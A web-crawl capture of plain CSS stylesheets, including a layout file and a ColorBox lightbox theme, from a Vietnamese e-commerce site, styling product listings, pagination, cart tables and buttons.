.tdleftbg{width: 60px; border: 1px solid #cbcbcb; text-align: center; padding: 4px}
.tdleftbg2{width: 90px; border: 1px solid #cbcbcb; text-align: center; padding: 4px}
.tdleftbgtt{width: 30px; border: 1px solid #cbcbcb; text-align: center; padding: 4px; font-family: Arial; font-size: 10pt}
.tdleftbg1{width: 20px; border: 1px solid #cbcbcb; text-align: center; padding: 2px}
.tdcenterbg{width: 230px; border: 1px solid #cbcbcb; text-align: left; padding: 4px; font-family: Arial; font-size: 10pt}
.tdcenterbg a{color: #000000; text-decoration: none}
.tdcenterbg a:hover{color: Red}
.tdrightbg{width: 80px; border: 1px solid #cbcbcb; text-align: center; font-family: Arial; font-size: 10pt}
.labadd {font-family: Arial; font-size: 10pt; color:#000000}
.texadd {font-family: Arial; font-size: 10pt; color: #000000; height: 15px; vertical-align: middle; padding-top:2px}
.xinchao{text-align: center; font-family: Tahoma; font-size: 8pt; font-weight: bold; color: #1783ee; margin: 5px}
a.delete {text-decoration:none; background: url(images/nut_xoa.gif) left no-repeat; padding: 0px 0px 0px 20px; color:#0033ff; font-family: Arial; font-size: 10pt; font-weight:normal; text-align:center; }
a.delete:hover { color:#ff0000; text-decoration:underline}
a.edit {text-decoration:none; background: url(images/edit.gif) left no-repeat; padding: 0px 0px 0px 20px; color:#0033ff; font-family: Arial; font-size: 10pt; font-weight:normal; text-align:center; }
a.edit:hover{text-decoration:underline; color:#ff0000;}
.proname{}
.proname h1{font-family: Tahoma; font-size: 12pt; font-weight: bold; color: #000000;}
.contentpro{text-align: left; padding: 5px; font-family: Arial; font-size: 9pt; color: #000000}
.contentpro img{max-width: 642px;}
.proleftdet{float: left; width: 268px; margin-left: 5px; overflow: hidden; margin-right:10px;}
.proleftdet1{float: left; width: 300px; overflow: hidden}
.xemhinhdd{font-family: Arial; font-size: 10pt; text-align: center; padding: 5px; color: #f56c43; text-decoration: none;}
.xemhinhdd a:link{text-decoration: none; color: #f56c43}
.proimg{width: 130px;height:140px; border: 1px solid #4d8ec4; overflow: hidden;position: relative;}
.proimg img{width: 130px; border: 0px;text-align: center; }
.proimg1{width: 300px;max-height: 325px;overflow: hidden; position: relative;}
.proimg1 img{width: 300px; border: 0px; text-align: center;vertical-align: middle;}
.prodetailright{float:right; text-align: left; width: 296px}
.prodetailright1{float: left; text-align: left; padding: 5px; width: 380px}
.proPrice{ font-weight:bold; color:Red; margin:4px 0; }
.proPrice span{ font-weight: normal; color: #000000;}
.prodetail{padding-bottom: 5px; background: #FFFFFF}
.mieutasp{font-family: Verdana; font-size: 10pt; font-weight: bold; color: Black; text-align: left; padding: 5px}
.mieutasp1{font-family: Verdana; font-size: 10pt; font-weight: bold; color: Black; text-align: left; padding: 5px; margin-left: 4px}
.leftbaogia{background: url(images/ico-baogia-left.gif) no-repeat left 10px; width: 180px; border-bottom: 1px solid #137ccf; padding: 3px 5px 3px 10px}
.leftbaogia a{font-family: Tahoma; font-size: 10pt; text-decoration: none; color: #000000}
.leftbaogia:hover{background: #c3e3fc url(images/ico-baogia-left-hover.gif) no-repeat left 10px; width: 180px; padding-left: 20px; border-bottom: 1px solid #137ccf; color: Red; padding: 3px 5px 3px 10px}
.leftbaogia a:hover{color: Red}
.headbgleft{width: 180px; text-align: left; border: 1px solid #117ccf; background: url(images/bg-head-bg-left.gif); padding-left: 20px; font-family: Tahoma; font-size: 10pt; font-weight: bold; text-transform: uppercase}
.boxbgleft{width: 200px; text-align: left; padding: 5px; border: 1px solid #117ccf}

.boxlistpro{padding: 5px; padding-left: 16px}
.prolist{width: 120px; height: 160px; float: left; margin-bottom: 20px; text-align: center}
.prolistimg{background: url(images/bg-sanpham.gif); width: 96px; height: 99px}
.prolistimg img{width: 80px; height: 85px; border: 0px; margin-top: 13px}
.prolistname{text-align: center; width: 96px; margin: 2px 0px 2px 0px}
.prolistname a{font-family: Tahoma; font-size: 8pt; text-decoration: none; color: #000000}
.prolistname a:hover{color: Red}
.prolistpripe{font-family: Tahoma; font-size: 8pt; text-align: center; width: 96px; margin: 2px 0px 2px 0px; font-weight: bold; color: Red}

.datenew{font-family: Arial; font-size: 9pt; color: Red; text-align: left; float: left}
.xemnew{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 50px; width: 60px; float: left; margin-bottom: 10px; line-height: 20px; vertical-align: bottom}
.xemdanhgia{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 50px; width: 200px; float: left; margin-bottom: 10px; line-height: 20px; vertical-align: bottom}
.danhgia{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 10px; float: left; margin: 3px; width: 400px; clear: both; line-height: 20px; text-align: left}
.titledetal{font-family: Arial; font-size: 11pt; font-weight: bold; color: #c64934; text-align: left; float: left; margin-top: 10px}
.tindua{font-family: Arial; font-size: 9pt; font-weight: bold; color: #aeabab; clear: both; margin: 5px; text-align: left; float: left}
.news_content{text-align: left; padding: 5px}
.tbOnline {font-size: 8pt;text-align:center; width:90%; border:0;}
.tbOnline .left {width: 20px;}
.tbOnline .center {width: 90px; text-align: left; font-family: Arial;}
.tbOnline .right{text-align: right;}
#wrap { display:none;}
.productname {overflow:hidden;height:36px;}
.NavContent
{
    min-height: 30px;
    line-height: 30px;
    background: url(images/bg-navcontent.gif) repeat-x;
    padding-left: 4px;
    margin-bottom: 0px;
    margin-top:5px;
    text-align:left;
}
.NavContent a
{
    color: #000;
    font-weight: bold;
}
.NavLink
{
    padding-left: 10px;
    margin-left: 7px;
    background: url(images/icon-nav.gif) no-repeat left center;
}

.NavLink a
{
    color: #000;
    font-weight: bold;
}
.NavLink a:hover{color:Red; text-decoration:none;}
/*-----paging-----*/
.paging {float: right; clear: left;vertical-align: middle;position: relative; margin: 10px 10px 10px 0;}
.paging img{ border:0;}
.paging span { display: block; float: left; clear: right;}
.paging span a { font: normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif; border: 1px solid #cedfeb; height: 15.99px; padding: 2px 4px; margin-left: 1px; background:#f2f6f8 none ; text-decoration:none; color: #417394;}
.paging span a:hover { border: 1px solid #417394;}
.paging dt.label { display:none;}
.paging span a.selected { background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x ; color: #ffffff; border: 1px solid #417394; height: 15.99px; font-weight:bold; padding: 2px 4px; margin-left: 1px;}
.paging .separator,.paging .elipsis { background: none; border: 0;}
.paging .separator:hover { border: 0;}
.paging li.jumptopage { text-align:center; /*line-height:4em;*/}
.paging span a.popupctrl { height: 15.99px; background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left; padding-right: 4px; padding-left: 18px;}
.paging .popupmenu:hover a.popupctrl { border: 1px solid #417394; color: #3e3e3e;}
.paging .last a {padding-right:15px; background:#f2f6f8 url(images/pagination/last-right.png) center right no-repeat;}
.paging .first a {padding-right:15px; background:#f2f6f8 url(images/pagination/first-right.png) center right no-repeat;}
.paging .next a {background:#f2f6f8 url(images/pagination/next-right.png) center right no-repeat; padding-left:10px;}
.paging .prev a {background:#f2f6f8 url(images/pagination/previous-right.png) center right no-repeat; padding-left:10px;}
.gia-old{font-weight:bold; color: red; margin-top: 3px;}
.gia-old span.value{text-decoration: line-through; font-weight:normal; }
.prodetailright .gia-old span{font-weight:normal; color:Black;}
.prodetailright .gia-old span.value{font-weight:normal; color:Red;}

#divAdvLeft {left: -210px;position: absolute;top: 71px;}
#divAdvRight {left: -210px;position: absolute;top: 71px;}
.lang               {float:right;overflow:hidden;padding:0 10px;padding-top: 4px;height: 28px; line-height:28px;}



/* PAGINATION LINKS */
.pagination {float: right; clear: left;vertical-align: middle;position: relative; padding: 6px 6px 10px;}
.pagination img{ border:0; vertical-align:middle;}
.pagination span {	display: block;	float: left;	clear: right;}
.pagination span a {	font:  normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif;	border: 1px solid #cedfeb;	height: 15.99px;	padding: 2px 4px;	margin-left: 1px;	background:#f2f6f8 none   ;	text-decoration:none;	color: #417394;}
.pagination span a:hover {	border: 1px solid #417394;}
.pagination dt.label {	display:none;}
.pagination span.selected a, .pagination span .selected {	background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x  ;	color: #ffffff;	border: 1px solid #417394;	height: 15.99px;	font-weight:bold;	padding: 2px 4px;	margin-left: 1px;}
.pagination .separator,.pagination .elipsis {	background: none;	border: 0;}
.pagination .separator:hover {	border: 0;}
.pagination li.jumptopage {	text-align:center;}
.pagination span a.popupctrl {	height: 15.99px;	background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;	padding-right: 4px;	padding-left: 18px;}
.pagination .popupmenu:hover a.popupctrl { border: 1px solid #417394; color: #3e3e3e;}
.pagination .last a {padding-right:15px; background:#f2f6f8 url(images/pagination/last-right.png) center right no-repeat;}
.pagination .first a {padding-right:15px; background:#f2f6f8 url(images/pagination/first-right.png) center right no-repeat;}
.pagination .next a {background:#f2f6f8 url(images/pagination/next-right.png) center right no-repeat; padding-left:10px;}
.pagination .prev a {background:#f2f6f8 url(images/pagination/previous-right.png) center right no-repeat; padding-left:10px;}

/* Product detail */
.img-box { background:#fff; width: 268px;height: 268px; overflow: hidden; border: 1px solid #D2D2D2; text-align:center; vertical-align:middle; display:table-cell;}
.img-box img { text-align:center; max-width:266px; max-height:266px;}
.product-thumbnail { overflow:hidden; padding:0 14px; position:relative; margin-top:10px; }
.product-thumbnail .bx-loading { min-height: 50px; background: url(images/bx_loader.gif) center center no-repeat; }
.product-thumbnail .noSlide {-webkit-transform:none}
.product-thumbnail ul{margin:0; padding:0;}
.product-thumbnail li { float:left; }
.product-thumbnail li div{ width:54px; height:54px; overflow:hidden; border: 1px solid #D2D2D2; background-color: white; position:relative; margin:0 2px;}
.product-thumbnail table{border-collapse:collapse; border-spacing:0;}
.product-thumbnail td{ width:54px; height:54px; overflow:hidden; text-align:center; vertical-align:middle; outline: 0;}
.product-thumbnail img { max-width:50px; max-height:50px; }
.product-thumbnail .bx-next, .product-thumbnail .bx-prev { display:block; height:16px; width:11px; position:absolute; background-image:url(images/controls.png); background-repeat:no-repeat; top:18px; }
.product-thumbnail .bx-next { background-position: -11px -16px; right:0; }
.product-thumbnail .bx-next:hover { background-position: -11px 0; }
.product-thumbnail .bx-prev { background-position: 0 -16px; left:0; }
.product-thumbnail .bx-prev:hover { background-position: 0 0; }

/*Clound Zoom*/
.cloudzoom-lens {border:2px solid #888; width:100px;height:100px;box-shadow: -0px -0px 10px rgba(0,0,0,0.40);cursor: pointer;z-index: 10;}
.cloudzoom-zoom {border:1px solid #888;width:500px;height:200px;box-shadow: -0px -0px 10px rgba(0,0,0,0.40);}
.cloudzoom-zoom-inside {cursor: pointer;border:none;box-shadow:none;}
.cloudzoom-caption {display:none; text-align: left; background-color:#000; color:#fff; font-weight:bold; padding:10px; font-family: sans-serif;font-size:11px;}
.cloudzoom-blank {background-image:url(blank.png);}
.cloudzoom-blank div:last-child{display:none!important;}
.cloudzoom-ajax-loader { background-image:url(loading.gif); width:32px;height:32px;}

/*Lightbox*/
#jquery-overlay{height:500px;left:0;position:absolute;top:0;width:100%;z-index:90;}
#jquery-lightbox{left:0;line-height:0;position:absolute;text-align:center;top:0;width:100%;z-index:2000;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{background-color:#fff;height:250px;margin:0 auto;position:relative;width:250px;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{height:25%;left:0;line-height:0;position:absolute;text-align:center;top:40%;width:100%;}
#lightbox-nav{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10;}
#lightbox-container-image-box > #lightbox-nav{left:0;}
#lightbox-nav a{outline:none;}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{display:block;height:100%;width:49%;zoom:1;}
#lightbox-nav-btnPrev{float:left;left:0;}
#lightbox-nav-btnNext{float:right;right:0;}
#lightbox-container-image-data-box{background-color:#fff;font:10px Verdana, Helvetica, sans-serif;line-height:1.4em;margin:0 auto;overflow:auto;padding:0 10px;width:100%;}
#lightbox-container-image-data{color:#666;padding:0 10px;}
#lightbox-container-image-data #lightbox-image-details{float:left;text-align:left;width:70%;}
#lightbox-image-details-caption{font-weight:bold;}
#lightbox-image-details-currentNumber{clear:left;display:block;padding-bottom:1em;}
#lightbox-secNav-btnClose{float:right;padding-bottom:.7em;width:66px;}

/* Clearfix */
.clearfix:after 	{ clear: both; content: "."; display: block; height: 0; visibility: hidden; }
*+html .clearfix    { display: inline-block;}
* html > body .clearfix { display: block; width: 100%; }
* html .clearfix 	{ height: 1%; }
/*INDEX*/ 
#new-index			{ background:#FFFFFF; padding:5px 2px; }
#new-index .dot		{ background:url(images/bg_dot.gif) repeat-y 359px; }

#new-index .priority img,
#new-index .priority1 img    { width:254px; border:2px solid #D6D6D6; }
#new-index 	h4 a	{ font-size:14px; padding-top:5px; }
#new-index .latest	{ width: 300px;float: right;border-left: 1px solid #D6D6D8;height: 384px;}
#new-index .latest .title{color:#D20001; border-bottom:2px solid #D6D6D6; height:25px;clear:left;}
#new-index .latest .title .name { text-transform:uppercase; font-weight:bold; color:#D20001; height:25px; line-height:26px; padding-left: 8px;float:left }
#new-index .latest .title .date { color:Black; height:25px; line-height:26px; margin-right: 8px;float:right}
#new-index 	ul	 	{ padding: 0 7px 0 8px;clear:left }
#new-index 	li  	{ background:url(../css/images/icon_news_index.jpg) no-repeat left 12px; padding: 5px 0 5px 12px; color:#D10713; border-bottom:1px solid #D6D6D6;text-align: left; }
#new-index 	li.last	{ border:none; }
#new-index img		{ max-height: 250px; }
#new-index 	li a:link, 
#new-index 	li a:visited,
#new-index 	li a:hover 	{ color: black; text-decoration:none;}
.news_marquee a		{ background:url(images/icon_square.gif) no-repeat left; color:#000000; font-size:11px; line-height:24px; padding-left: 10px; margin-right:20px;  }
#new-index .Chuyende{border-top: 2px solid #D6D6D8;margin-top: 13px;}
#new-index .Chuyende .khung{float:left;margin:20px 0 0 10px;}
#new-index .Chuyende .khung a:link,
#new-index .Chuyende .khung a:visited,
#new-index .Chuyende .khung a:hover{float:left;width:84px;margin-left:10px;text-decoration:none;color:black;text-align: left;}
#new-index .Chuyende .khung a .img{float:left;width:100%;}
#new-index .priority1{ width:275px; float:left;margin: 5px 0 0 15px;text-align: left; }

#new-index .priority{ width:275px; float:left; text-align: left;}
#new-index	.priority .sukien	{ background:#FFFFFF;}
#new-index	.priority .sukien	ul {color:#fff;width:100%}
#new-index	.priority .sukien	ul li {list-style:none;font-family:verdana;font-size:12px;width:100%;background:none;border-bottom:none;color:Black;}

.button_download {width: 90px;height: 27px;text-indent: 4px;background: url(images/Button_Download.png) no-repeat top left;float: right;line-height: 17px;}
.button_download a {font-family: Arial;font-size: 10px;text-transform: uppercase;line-height: 21px;display: block;color: white;text-align: center;padding-right: 23px;}
#cse-search-results{margin-top:15px;}
#cse-search-results iframe {height:1660px;width:660px;}

#col_middle			{ width:664px; float:left; margin-top: 5px; text-align:left; }
.Library{clear: none;padding: 5px;margin: 8px 0 2px 7px;float: left;border: #d3d3d3 1px solid;background-color: #FFFFFF;cursor: default;text-align:center;vertical-align:middle;}
.Library_Detail{padding: 5px;margin: 8px 0 2px 10px;text-align:center;}
.Library:hover	{border: #ff9933 1px solid;background:#fffacd;}
.Library table	{text-align:center;vertical-align:middle;padding:0;margin:0;width: 142px;height:115px;border-spacing: 0;}
.Library td	
{
	text-align:center;
	vertical-align:middle;
	font-size:12px;
}
.Library img	
{
	max-width:142px;
	max-height:115px;
	text-align:center;
	vertical-align:middle;
}
.Library .lbrname	
{
	margin:0; padding:2px 0; max-width:142px; height:25px; font-size:12px; line-height:normal; font-weight:normal;
}
.Library .lbrname a:link, 
.Library .lbrname a:visited
{
	font-size:12px; color:#006b98; font-weight:normal; text-decoration:none;
}
.Library .lbrname a:hover
{
	text-decoration:underline;
}
.Library .lbrdown	
{
	margin-top:8px; font-size:12px; line-height:normal; font-weight:bold;
}
.Library .lbrdown a:link, 
.Library .lbrdown a:visited
{
	font-size:12px; color:#006b98; font-weight:bold; text-decoration:none;
}
.Library .lbrdown a:hover
{
	text-decoration:underline;
}
.next-buy{float:right;}
.button-order{float:right;}
.cartlist_button{overflow:hidden}
.cartlist_button a:link,.cartlist_button a:visited{text-decoration:none;color:White;}
.cartlist_button span{box-shadow: rgb(136, 136, 136) 2px 2px 2px;background: -webkit-linear-gradient(top, #e2760f 1%, #e56315 98%);padding:5px 20px;line-height: 38px;margin-right:8px;background:-moz-linear-gradient(top, #e2760f 1%, #e56315 98%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f', endColorstr='#e56315'); background-color: #e2760f;}
.cartlist_button span:hover{box-shadow: rgb(136, 136, 136) 1px 1px 0px}
.protip-title			{ background: #EE3124; padding: 7px 5px; color: #FFF; }
.protip-title span		{ color: #FFF000; font-weight: bold; }
.protip-content		    { padding: 0px; }
.protip-summary,
.protip-promotion		{ margin: 5px 0; padding:10px;}
.contact-text{font-family:Tahoma;color: #003366;Font-Size:10pt;text-align:right;margin-left:200px}
/*.contact-button{ Font-Names:Tahoma; Font-Size:10pt;background:#eef5d5;box-shadow:2px 2px 2px black}
.contact-button:hover{box-shadow:none;margin-top:2px}*/
.cart-list{width:602px; border-spacing:0; border-collapse:collapse;margin: -1px -1px 0 -1px;border:1px solid #91bee8}
.cart-list th,
.cart-list td{border:1px solid #91bee8}

.boxemail,
.forgot_content {clear:left; margin:10px 0; line-height:20px;}
.emailbox{margin: 6px 0;}
/*.sendmail{ color: white; padding: 10px; background: #4fa2e4;box-shadow:2px 2px 2px black}*/
.boxemail p{color:Red; font-size:14px;}
.contact-button,.update,.sendmail 
{
    cursor:pointer; text-decoration:none;
	-moz-box-shadow:inset 0px 1px 0px 0px #97c4fe;
	-webkit-box-shadow:inset 0px 1px 0px 0px #97c4fe;
	box-shadow:inset 0px 1px 0px 0px #97c4fe;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #3d94f6), color-stop(1, #1e62d0) );
	background:-moz-linear-gradient( center top, #3d94f6 5%, #1e62d0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d94f6', endColorstr='#1e62d0');
	background-color:#3d94f6;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #337fed;
	display:inline-block;
	color:#ffffff;
	font-family:arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:1px 1px 0px #1570cd;
}
.contact-button{margin-top:14px;}
.contact-button:hover,.update:hover,.sendmail:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #1e62d0), color-stop(1, #3d94f6) );
	background:-moz-linear-gradient( center top, #1e62d0 5%, #3d94f6 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e62d0', endColorstr='#3d94f6');
	background-color:#1e62d0;}
	
.att_type2_chk {margin: 4px 0 0 6px;}
.att_type2_chkbox {margin-right: 2px;}
.weather-head{background:#4fa2e4 url(images/icon_weather.gif) no-repeat 6px center;}
.weather-body .source{font-size:11px; text-align:center;}
.weather-body .source a{font-size:11px; font-weight:bold;}
.weather-body table td{padding:0 4px;}
.weather-body .nhietdo{width:28%;}
#divToolTip{z-index:999; min-width:320px; max-width:400px;}
#divToolTip img{max-width:400px;}
.protip-image{margin:0; text-align:center;}
#divToolTip,.protip-image img{-webkit-border-radius: 7px;-moz-border-radius: 7px;border-radius: 7px;}
.tag a{padding: 1px 5px;background: #DDDADA;margin: 0 3px;border-radius: 3px;color: #000;}
.tag a:hover{text-decoration:none; color:#1C09F1;}
span.requ{color:Red;}
.box-body .TableView .trHeader{font-weight: bold;text-align: center;}
#toTop {width:100px;border:1px solid #ccc;background:#f7f7f7;text-align:center;padding:5px;position:fixed;bottom:10px;right:10px;cursor:pointer;display:none;color:#333;font-family:verdana;font-size:11px;z-index:9999999;}

--- FILE ---
content_type: text/css
request_url: http://thuanthien.com.vn/uploads/layout/Default/css/layout.css
body_size: 2157
content:
#menu a img {display: none;}
#footer {background:none}
.footer {padding-left:10px;}
#wrapper, body {background: #f9feff;font-family: Arial,Verdana, Helvetica, sans-serif;}
#menu-bottom {margin-top: 0px; background:#073e5c;  border-top: 3px solid #073e5c; border-bottom: 2px solid #005d89;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#073e5c), to(#005d89));background: -webkit-linear-gradient(top, #073e5c,#005d89);background: -moz-linear-gradient(top, #073e5c,#005d89);background: -ms-linear-gradient(top,#073e5c,#005d89);background: -o-linear-gradient(top, #073e5c,#005d89);display:none;}
.box-head{background:#13386f!important; webkit-border-radius:0px 0px 0px 0px; moz-border-radius: 2px 2px 0px 0px; border-radius: 0px 0px 0px 0px; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1b3955), to(#005d89)); background: -webkit-linear-gradient(top, #1b3955,#005d89); background: -moz-linear-gradient(top, #1b3955,#005d89); background: -ms-linear-gradient(top,#1b3955,#005d89); background: -o-linear-gradient(top, #1b3955,#005d89);}
#left-menu li ul {border: 1px solid #f9feff;background: #e5f2fa;margin-left: 222px;margin-top: -41px;}
#left-menu.menu {border: 0;background:#e5f2fa;margin:0;border-radius: 0;}
#left-menu.menu {border-bottom: 1px solid #f7feff; border-radius: 0;}
.box-body {border: 1px solid #F3F0F0;}
#left-menu li a:link, #left-menu li a:visited {border-bottom: 1px solid #f9feff;}
#col-mid .pro-item {border: 0;padding: 15px;width: 152px;margin: 0;border-left: none; border-bottom: none; padding-left: 20px;text-align: center;}
#search-box {background: #f4f3ef;display:none;}
#menu_mid li {background: none;border-right: 0px dotted #5a5656;height: 35px;line-height: 35px;}
#menu {/*background-color: #183d58; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89)); background: -webkit-linear-gradient(top, #183d58,#005d89); background: -moz-linear-gradient(top,#183d58,#005d89); background: -ms-linear-gradient(top,#183d58,#005d89); background: -o-linear-gradient(top,#183d58, #005d89);*/
/*border-top: 2px solid #b1b1aa;border-bottom: 2px solid #99bed1;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89));*/background: none;}
#col-mid .box-body .div_img {border: 0;}
.cart-box .total {padding: 25px 0;}
.news-item {padding-bottom: 8px;border-bottom: 1px solid #fff; }
#left-menu li a:link, #left-menu li a:visited {padding: 10px 0 10px 20px;color:#000;}
#left-menu li a:hover {color: #c2127c;}
#left-menu li.icon {background: url(images/bg_list.gif) no-repeat 95% center;}
#col-mid .box-body .div_img{background:#fff;width: 190px;}
#col-mid .div_img img {max-width: 178px;max-height: 248px;padding: 10px 0 3px 0;}
#menu_mid a:link, #menu_mid a:visited{font-weight:normal;color:#000;padding: 2px 37px 0 0;font-family: arial;font-size: 13.4px;}
.box-head{font-weight: normal;color: #fff;text-align: left;padding-left: 10px;}
.box-head h1 a, .box-head h2 a, .box-head a{font-weight: normal;color:#fff;}
#col-mid .box-body{border-radius: 0;padding:10px;background: #fff;margin-bottom: 10px; border: 1px solid #F3F0F0;}
.menu-bottom li li a{color:#fff;}
.menu-bottom h3{color:#fff;}
.social a{color:#fff;}
.pro-item a, .news-item a {color: #000;font-size: 11.5px;}
h3, h3 a {font-weight: normal;color:#000;}
.gia {font-weight: normal;color:#c2127c }
#content {background: none;}
#content {margin-top: 0px;margin-bottom: 0px;}
#content, .menu-bottom, .footer {width: 1002px;}
#col-left {padding-left: 1px;width: 222px;}
#col-right {float: right;padding-right: 1px;width: 189px;}
#col-mid1  .top2 {width: 226px; float:right;}
#col-mid1  .top2 .box-head {display:none;}
#col-mid1 .top1 {width: 533px; float:left;padding-left: 9px;}
#header .cart2 {width: 150px; float:right;}
#col-mid1 .top2 .box-body {margin: 0px 0;border: 0;padding: 0;}
#col-mid {float: left;width: 770px;margin: 0 0 0 9px;}
#col-mid .pro-item img {width: 146px;height: 160px;padding: 10px 0 3px 0;}
#col-mid .box-head {padding-left: 12px;background: #13386f !important;}
#menu, #search-box, #menu-bottom, #footer {width: 1000px;margin: 0 auto;}
#news .box-head{background: #13386f !important;}
#pro .box-head{background: #13386f !important;}
#pro .pro-item{width: 214px;text-align: center;}
#pro .pro-item img {width: 200px; margin: 0 6px 6px;}
#pro .pro-item a {text-align:center;}
#qc .box-head {background:#13386f !important;}
#col-left .box-body img {max-width: 214px;}
#menu12 {width: 1002px;margin: 0 auto;border-top: 1px solid #ccc;height: 50px;}
#menu12 #menu,#menu12 .menu_mid {width: 700px !important;min-width: 700px;float:left;}
#menu12 .sear {width: 229px; heigth: 40px;float:right;}
.banner1 {width: 1000px; margin: 0 auto;}
.banner {width: 350px !important;float:left; padding-top: 17px;padding-bottom: 17px;}
.cart1 {width: 200px; float:right;padding-top: 17px;    display: none;}
.cart1 .box-head {display:none;}
.cart1 .box-body {background: none;border: 0;}
.cart1 .box-body p a {color: #000000;}
.search {width: 223px;margin-top:10px;border: 1px solid #E2E2E2;}
.cart-box {margin: 0 auto;float: right;width: 261px;}
.cart-box tr td a{float:left;}
.pro-view {width: 187px;margin: 0;border: 0px solid #ccc;margin-bottom: 15px;}
.cart-list {width: 100%;}
.cart-list th, .cart-list td {border: 1px solid #ccc;}
.prodetailright {float: left;}
.proname h1,.Tag {padding-left: 7px;}
#col-mid .pro-top {border-top: none; border-right:0px solid #F3F0F0;text-align: center;padding-bottom: 35px;}
#col-mid .pro-last{border-right:none}
#menu_mid li a:hover, #menu_mid li:hover > a, #menu_mid li.active > a {color: #c2127c;}
.box-head a:hover {color: #fff;}
.NavLink a {color: #000;font-weight: normal;}
.protip-title  {padding: 7px 10px;font-weight: bold;border-top-left-radius: 7px;border-top-right-radius: 7px;background: #e5f2fa !important;color: #13386f!important;}
#divToolTip {border: 1px solid #e5f2fa !important;color:#13386f!important; }
.protip-title span {color: #c50077;}
.pro-item a:hover, .news-item a:hover {color: #c50077;}
#menu_mid li ul {top: 30px;background: none;border: 0;}

--- FILE ---
content_type: text/css
request_url: http://thuanthien.com.vn/css/colorbox.css
body_size: 1852
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper
{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    overflow: hidden;
}
#cboxOverlay
{
    position: fixed;
    width: 100%;
    height: 100%;
}
#cboxMiddleLeft, #cboxBottomLeft
{
    clear: left;
}
#cboxContent
{
    position: relative;
}
#cboxLoadedContent
{
    overflow: auto;
}
#cboxTitle
{
    margin: 0;
}
#cboxLoadingOverlay, #cboxLoadingGraphic
{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
    cursor: pointer;
}
.cboxPhoto
{
    float: left;
    margin: auto;
    border: 0;
    display: block;
}
.cboxIframe
{
    width: 100%;
    height: 100%;
    display: block;
    border: 0;
}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay
{
    background: url(images/colorbox/overlay.png) repeat 0 0;
}
#colorbox
{
}
#cboxTopLeft
{
    width: 21px;
    height: 21px;
    /*background: url(images/colorbox/controls.png) no-repeat -101px 0;*/
}
#cboxTopRight
{
    width: 21px;
    height: 21px;
    /*background: url(images/colorbox/controls.png) no-repeat -130px 0;*/
}
#cboxBottomLeft
{
    width: 21px;
    /*height: 21px;
    background: url(images/colorbox/controls.png) no-repeat -101px -29px;*/
}
#cboxBottomRight
{
    width: 21px;
    /*height: 21px;
    background: url(images/colorbox/controls.png) no-repeat -130px -29px;*/
}
#cboxMiddleLeft
{
    width: 21px;
    /*background: url(images/colorbox/controls.png) left top repeat-y;*/
}
#cboxMiddleRight
{
    width: 21px;
    /*background: url(images/colorbox/controls.png) right top repeat-y;*/
}
#cboxTopCenter
{
    height: 21px;
    /*background: url(images/colorbox/border.png) 0 0 repeat-x;*/
}
#cboxBottomCenter
{
    /*height: 21px;
    background: url(images/colorbox/border.png) 0 -29px repeat-x;*/
}
#cboxContent
{
    /*background: #fff;*/
    overflow: hidden;
}
.cboxIframe
{
    background: #fff;
}
#cboxError
{
    padding: 50px;
    border: 1px solid #ccc;
}
#cboxLoadedContent
{
    margin-bottom: 28px;
}
#cboxTitle
{
    position: absolute;
    bottom: 4px;
    left: 0;
    text-align: center;
    width: 100%;
    color: #949494;
}
#cboxCurrent
{
    position: absolute;
    bottom: 4px;
    left: 58px;
    color: #949494;
}
#cboxSlideshow
{
    position: absolute;
    bottom: 4px;
    right: 30px;
    color: #0092ef;
}
#cboxPrevious
{
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(images/colorbox/controls.png) no-repeat -75px 0;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
}
#cboxPrevious:hover
{
    background-position: -75px -25px;
}
#cboxNext
{
    position: absolute;
    bottom: 0;
    left: 27px;
    background: url(images/colorbox/controls.png) no-repeat -50px 0;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
}
#cboxNext:hover
{
    background-position: -50px -25px;
}
#cboxLoadingOverlay
{
    background: url(images/colorbox/loading_background.png) no-repeat center center;
}
#cboxLoadingGraphic
{
    background: url(images/colorbox/loading.gif) no-repeat center center;
}
#cboxClose
{
    position: absolute;
    bottom: 0;
    right: 0;
    background: url(images/colorbox/ico_close.png) no-repeat  0;
    width: 64px;
    height: 64px;
    text-indent: -9999px;
}
#cboxClose:hover
{
    background-position: -25px -25px;
}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
